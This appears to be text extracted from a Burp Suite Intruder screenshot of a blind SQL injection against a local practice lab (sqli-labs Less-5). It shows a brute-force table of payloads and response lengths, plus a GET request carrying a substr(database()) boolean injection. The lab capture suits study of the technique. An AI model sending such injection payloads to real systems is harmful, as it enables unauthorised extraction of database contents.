 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1087
1 a 200 1087
2 b 200 1087
3 c 200 1087
4 d 200 1087
5 e 200 1071
6 f 200 1087
7 g 200 1087
8 h 200 1087
9 i 200 1087
10 j 200 1087
11 k 200 1087
12 l 200 1087
13 m 200 1087
Request Response
Pretty Raw \n Actions
1 GET /sql1/Less-5/?id=1%27%20and%20substr(database(),2,1)=%27e%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=2e47a85a275d2dea7c737159119a55d1
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13
? Search... 0 matches
Finished